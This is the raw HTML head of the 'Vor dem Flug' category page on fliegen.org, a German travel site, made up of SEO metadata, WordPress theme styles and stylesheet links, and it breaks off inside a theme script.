

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fliegen.org/vor-dem-flug
body_size: 26524
content:
<!doctype html>
<html lang="de" class="no-js">

<head>

<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="theme-color" content="#fefeff">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vor dem Flug Archive - fliegen.org</title>
	<link rel="canonical" href="https://fliegen.org/vor-dem-flug" />
	<link rel="next" href="https://fliegen.org/vor-dem-flug/page/2" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vor dem Flug Archive - fliegen.org" />
	<meta property="og:url" content="https://fliegen.org/vor-dem-flug" />
	<meta property="og:site_name" content="fliegen.org" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fliegen.org/vor-dem-flug","url":"https://fliegen.org/vor-dem-flug","name":"Vor dem Flug Archive - fliegen.org","isPartOf":{"@id":"https://fliegen.org/#website"},"primaryImageOfPage":{"@id":"https://fliegen.org/vor-dem-flug#primaryimage"},"image":{"@id":"https://fliegen.org/vor-dem-flug#primaryimage"},"thumbnailUrl":"https://fliegen.org/wp-content/uploads/2025/03/pexels-photo-16340997.jpeg","breadcrumb":{"@id":"https://fliegen.org/vor-dem-flug#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://fliegen.org/vor-dem-flug#primaryimage","url":"https://fliegen.org/wp-content/uploads/2025/03/pexels-photo-16340997.jpeg","contentUrl":"https://fliegen.org/wp-content/uploads/2025/03/pexels-photo-16340997.jpeg","width":731,"height":1300,"caption":"Photo by Abdiel Hernandez Villegas on Pexels.com"},{"@type":"BreadcrumbList","@id":"https://fliegen.org/vor-dem-flug#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://fliegen.org/"},{"@type":"ListItem","position":2,"name":"Vor dem Flug"}]},{"@type":"WebSite","@id":"https://fliegen.org/#website","url":"https://fliegen.org/","name":"fliegen.org","description":"Richtig Reisen","publisher":{"@id":"https://fliegen.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fliegen.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://fliegen.org/#organization","name":"Fliegen.org","url":"https://fliegen.org/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://fliegen.org/#/schema/logo/image/","url":"https://fliegen.org/wp-content/uploads/2018/12/Logo-294x80.png","contentUrl":"https://fliegen.org/wp-content/uploads/2018/12/Logo-294x80.png","width":294,"height":80,"caption":"Fliegen.org"},"image":{"@id":"https://fliegen.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="fliegen.org &raquo; Feed" href="https://fliegen.org/feed" />
<link rel="alternate" type="application/rss+xml" title="fliegen.org &raquo; Kommentar-Feed" href="https://fliegen.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="fliegen.org &raquo; Vor dem Flug Kategorie-Feed" href="https://fliegen.org/vor-dem-flug/feed" />
<style id="reykjavik-text-widget-icon-fallback">.widget-symbol::before { content: "?"; font-family: inherit; }</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-accent-text-mod: #000000;--wp--preset--color--color-intro-widgets-headings-mod: #003d4c;--wp--preset--color--color-intro-headings-mod: #0076b8;--wp--preset--color--color-intro-overlay-background-mod: #0f1732;--wp--preset--color--color-content-headings-mod: #232324;--wp--preset--color--color-content-text-mod: #4c4949;--wp--preset--color--color-header-text-mod: #535354;--wp--preset--color--color-intro-text-mod: #637c72;--wp--preset--color--color-intro-widgets-text-mod: #6d6d6d;--wp--preset--color--color-footer-text-mod: #d3d3d4;--wp--preset--color--color-header-headings-mod: #dd3333;--wp--preset--color--color-intro-widgets-background-mod: #e0e0e0;--wp--preset--color--color-accent-mod: #f6aa27;--wp--preset--color--color-footer-headings-mod: #f7aa28;--wp--preset--color--color-intro-background-mod: #fafafb;--wp--preset--color--color-header-background-mod: #fefeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 11px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--extra-large: 29px;--wp--preset--font-size--display-1: 47px;--wp--preset--font-size--display-2: 60px;--wp--preset--font-size--display-3: 76px;--wp--preset--font-size--display-4: 97px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}:root .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}:root .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color[class]{color: var(--wp--preset--color--black);}.has-cyan-bluish-gray-color[class]{color: var(--wp--preset--color--cyan-bluish-gray);}.has-white-color[class]{color: var(--wp--preset--color--white);}.has-pale-pink-color[class]{color: var(--wp--preset--color--pale-pink);}.has-vivid-red-color[class]{color: var(--wp--preset--color--vivid-red);}.has-luminous-vivid-orange-color[class]{color: var(--wp--preset--color--luminous-vivid-orange);}.has-luminous-vivid-amber-color[class]{color: var(--wp--preset--color--luminous-vivid-amber);}.has-light-green-cyan-color[class]{color: var(--wp--preset--color--light-green-cyan);}.has-vivid-green-cyan-color[class]{color: var(--wp--preset--color--vivid-green-cyan);}.has-pale-cyan-blue-color[class]{color: var(--wp--preset--color--pale-cyan-blue);}.has-vivid-cyan-blue-color[class]{color: var(--wp--preset--color--vivid-cyan-blue);}.has-vivid-purple-color[class]{color: var(--wp--preset--color--vivid-purple);}.has-color-accent-text-mod-color[class]{color: var(--wp--preset--color--color-accent-text-mod);}.has-color-intro-widgets-headings-mod-color[class]{color: var(--wp--preset--color--color-intro-widgets-headings-mod);}.has-color-intro-headings-mod-color[class]{color: var(--wp--preset--color--color-intro-headings-mod);}.has-color-intro-overlay-background-mod-color[class]{color: var(--wp--preset--color--color-intro-overlay-background-mod);}.has-color-content-headings-mod-color[class]{color: var(--wp--preset--color--color-content-headings-mod);}.has-color-content-text-mod-color[class]{color: var(--wp--preset--color--color-content-text-mod);}.has-color-header-text-mod-color[class]{color: var(--wp--preset--color--color-header-text-mod);}.has-color-intro-text-mod-color[class]{color: var(--wp--preset--color--color-intro-text-mod);}.has-color-intro-widgets-text-mod-color[class]{color: var(--wp--preset--color--color-intro-widgets-text-mod);}.has-color-footer-text-mod-color[class]{color: var(--wp--preset--color--color-footer-text-mod);}.has-color-header-headings-mod-color[class]{color: var(--wp--preset--color--color-header-headings-mod);}.has-color-intro-widgets-background-mod-color[class]{color: var(--wp--preset--color--color-intro-widgets-background-mod);}.has-color-accent-mod-color[class]{color: var(--wp--preset--color--color-accent-mod);}.has-color-footer-headings-mod-color[class]{color: var(--wp--preset--color--color-footer-headings-mod);}.has-color-intro-background-mod-color[class]{color: var(--wp--preset--color--color-intro-background-mod);}.has-color-header-background-mod-color[class]{color: var(--wp--preset--color--color-header-background-mod);}.has-black-background-color[class]{background-color: var(--wp--preset--color--black);}.has-cyan-bluish-gray-background-color[class]{background-color: var(--wp--preset--color--cyan-bluish-gray);}.has-white-background-color[class]{background-color: var(--wp--preset--color--white);}.has-pale-pink-background-color[class]{background-color: var(--wp--preset--color--pale-pink);}.has-vivid-red-background-color[class]{background-color: var(--wp--preset--color--vivid-red);}.has-luminous-vivid-orange-background-color[class]{background-color: var(--wp--preset--color--luminous-vivid-orange);}.has-luminous-vivid-amber-background-color[class]{background-color: var(--wp--preset--color--luminous-vivid-amber);}.has-light-green-cyan-background-color[class]{background-color: var(--wp--preset--color--light-green-cyan);}.has-vivid-green-cyan-background-color[class]{background-color: var(--wp--preset--color--vivid-green-cyan);}.has-pale-cyan-blue-background-color[class]{background-color: var(--wp--preset--color--pale-cyan-blue);}.has-vivid-cyan-blue-background-color[class]{background-color: var(--wp--preset--color--vivid-cyan-blue);}.has-vivid-purple-background-color[class]{background-color: var(--wp--preset--color--vivid-purple);}.has-color-accent-text-mod-background-color[class]{background-color: var(--wp--preset--color--color-accent-text-mod);}.has-color-intro-widgets-headings-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-widgets-headings-mod);}.has-color-intro-headings-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-headings-mod);}.has-color-intro-overlay-background-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-overlay-background-mod);}.has-color-content-headings-mod-background-color[class]{background-color: var(--wp--preset--color--color-content-headings-mod);}.has-color-content-text-mod-background-color[class]{background-color: var(--wp--preset--color--color-content-text-mod);}.has-color-header-text-mod-background-color[class]{background-color: var(--wp--preset--color--color-header-text-mod);}.has-color-intro-text-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-text-mod);}.has-color-intro-widgets-text-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-widgets-text-mod);}.has-color-footer-text-mod-background-color[class]{background-color: var(--wp--preset--color--color-footer-text-mod);}.has-color-header-headings-mod-background-color[class]{background-color: var(--wp--preset--color--color-header-headings-mod);}.has-color-intro-widgets-background-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-widgets-background-mod);}.has-color-accent-mod-background-color[class]{background-color: var(--wp--preset--color--color-accent-mod);}.has-color-footer-headings-mod-background-color[class]{background-color: var(--wp--preset--color--color-footer-headings-mod);}.has-color-intro-background-mod-background-color[class]{background-color: var(--wp--preset--color--color-intro-background-mod);}.has-color-header-background-mod-background-color[class]{background-color: var(--wp--preset--color--color-header-background-mod);}.has-black-border-color[class]{border-color: var(--wp--preset--color--black);}.has-cyan-bluish-gray-border-color[class]{border-color: var(--wp--preset--color--cyan-bluish-gray);}.has-white-border-color[class]{border-color: var(--wp--preset--color--white);}.has-pale-pink-border-color[class]{border-color: var(--wp--preset--color--pale-pink);}.has-vivid-red-border-color[class]{border-color: var(--wp--preset--color--vivid-red);}.has-luminous-vivid-orange-border-color[class]{border-color: var(--wp--preset--color--luminous-vivid-orange);}.has-luminous-vivid-amber-border-color[class]{border-color: var(--wp--preset--color--luminous-vivid-amber);}.has-light-green-cyan-border-color[class]{border-color: var(--wp--preset--color--light-green-cyan);}.has-vivid-green-cyan-border-color[class]{border-color: var(--wp--preset--color--vivid-green-cyan);}.has-pale-cyan-blue-border-color[class]{border-color: var(--wp--preset--color--pale-cyan-blue);}.has-vivid-cyan-blue-border-color[class]{border-color: var(--wp--preset--color--vivid-cyan-blue);}.has-vivid-purple-border-color[class]{border-color: var(--wp--preset--color--vivid-purple);}.has-color-accent-text-mod-border-color[class]{border-color: var(--wp--preset--color--color-accent-text-mod);}.has-color-intro-widgets-headings-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-widgets-headings-mod);}.has-color-intro-headings-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-headings-mod);}.has-color-intro-overlay-background-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-overlay-background-mod);}.has-color-content-headings-mod-border-color[class]{border-color: var(--wp--preset--color--color-content-headings-mod);}.has-color-content-text-mod-border-color[class]{border-color: var(--wp--preset--color--color-content-text-mod);}.has-color-header-text-mod-border-color[class]{border-color: var(--wp--preset--color--color-header-text-mod);}.has-color-intro-text-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-text-mod);}.has-color-intro-widgets-text-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-widgets-text-mod);}.has-color-footer-text-mod-border-color[class]{border-color: var(--wp--preset--color--color-footer-text-mod);}.has-color-header-headings-mod-border-color[class]{border-color: var(--wp--preset--color--color-header-headings-mod);}.has-color-intro-widgets-background-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-widgets-background-mod);}.has-color-accent-mod-border-color[class]{border-color: var(--wp--preset--color--color-accent-mod);}.has-color-footer-headings-mod-border-color[class]{border-color: var(--wp--preset--color--color-footer-headings-mod);}.has-color-intro-background-mod-border-color[class]{border-color: var(--wp--preset--color--color-intro-background-mod);}.has-color-header-background-mod-border-color[class]{border-color: var(--wp--preset--color--color-header-background-mod);}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple);}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan);}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange);}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red);}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray);}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum);}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple);}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux);}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk);}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean);}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass);}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight);}.has-small-font-size{font-size: var(--wp--preset--font-size--small);}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium);}.has-large-font-size{font-size: var(--wp--preset--font-size--large);}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large);}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small);}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal);}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large);}.has-display-1-font-size{font-size: var(--wp--preset--font-size--display-1);}.has-display-2-font-size{font-size: var(--wp--preset--font-size--display-2);}.has-display-3-font-size{font-size: var(--wp--preset--font-size--display-3);}.has-display-4-font-size{font-size: var(--wp--preset--font-size--display-4);}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fliegen.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://fliegen.org/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fliegen.org/wp-includes/blocks/paragraph/style.min.css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fliegen.org/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fliegen.org/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='caxton-front-css' href='https://fliegen.org/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://fliegen.org/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://fliegen.org/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3-22' media='all' />
<link rel='stylesheet' id='genericons-neue-css' href='https://fliegen.org/wp-content/themes/reykjavik/assets/fonts/genericons-neue/genericons-neue.css?ver=2.3.5' media='screen' />
<link rel='stylesheet' id='reykjavik-stylesheet-global-css' href='https://fliegen.org/wp-content/themes/reykjavik/assets/css/main.css?ver=2.3.5' media='screen' />
<link rel='stylesheet' id='reykjavik-stylesheet-blocks-css' href='https://fliegen.org/wp-content/themes/reykjavik/assets/css/blocks.css?ver=2.3.5' media='screen' />
<style id='reykjavik-inline-css'>
.posted-on, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/* START CSS variables */
:root { 
--custom_logo_height: 80px; --color_accent: #f6aa27; --color_accent_text: #000000; --color_header_headings: #dd3333; --color_intro_text: #637c72; --color_intro_border: rgba(99,124,114,var(--border_opacity)); --color_intro_headings: #0076b8; --color_intro_widgets_background: #e0e0e0; --color_intro_widgets_text: #6d6d6d; --color_intro_widgets_border: rgba(109,109,109,var(--border_opacity)); --color_intro_widgets_headings: #003d4c; --color_content_text: #4c4949; --color_content_border: rgba(76,73,73,var(--border_opacity)); --color_footer_background: #000000; --color_footer_headings: #f7aa28; --footer_image_repeat: no-repeat; --typography_fonts_text: "Array"; --typography_fonts_logo: "Array";
}
/* END CSS variables */
.site-footer:not(.is-customize-preview)::before { display: none; }
.posted-on, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=reykjavik-inline-css */
</style>
<script src="https://fliegen.org/wp-content/themes/reykjavik/library/js/vendors/css-vars-ponyfill/css-vars-ponyfill.min.js?ver=v2.4.7" id="css-vars-ponyfill-js"></script>
<script id="css-vars-ponyfill-js-after">
window.onload = function() {
	cssVars( {
		onlyVars: true,
